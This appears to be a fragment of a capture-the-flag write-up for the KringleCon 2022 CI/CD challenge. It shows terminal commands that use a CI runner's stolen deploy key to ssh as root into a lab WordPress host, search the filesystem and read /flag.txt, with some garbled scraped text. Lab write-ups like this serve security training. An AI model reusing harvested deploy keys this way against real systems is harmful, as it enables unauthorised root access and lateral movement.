 https://2022.kringlecon.com
1
1
ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy root@wordpress.flag.net.internal 'id'
uid=0(root) gid=0(root) groups=0(root)
ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy root@wordpress.flag.net.internal 'find / | grep
lag'
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/usr/src/wordpress/wp-includes/images/icon-pointer-flag.png
/usr/src/wordpress/wp-includes/images/icon-pointer-flag-2x.png
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/x86_64-linux-gnu/bits/mman-map-flags-generic.h
/usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
/usr/include/x86_64-linux-gnu/bits/ss_flags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h
/usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h
/usr/include/linux/tty_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/bin/dpkg-buildflags
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/waitflags.ph
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph
/usr/share/dpkg/buildflags.mk
/usr/local/lib/php/build/ax_check_compile_flag.m4
/var/www/html/wp-content/uploads/2022/10/bowes_flag-1024x684.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-2048x1367.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-300x200.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-600x401.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-300x300.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-220x154.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-100x100.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-768x513.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-150x150.png
/var/www/html/wp-content/uploads/2022/10/bowes_flag-1536x1025.png
/var/www/html/wp-content/plugins/woocommerce/packages/woocommerce-blocks/assets/js/settings/block
/feature-flags.ts
/var/www/html/wp-includes/images/icon-pointer-flag.png
/var/www/html/wp-includes/images/icon-pointer-flag-2x.png
/flag.txt
ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy root@wordpress.flag.net.internal 'cat /flag.txt'
[0] 0:nc*Z "grinchum-land.flag.ne" 12:42 04-Jan-2
many
this
FINALLY!!!! I finished CI/CD!!!!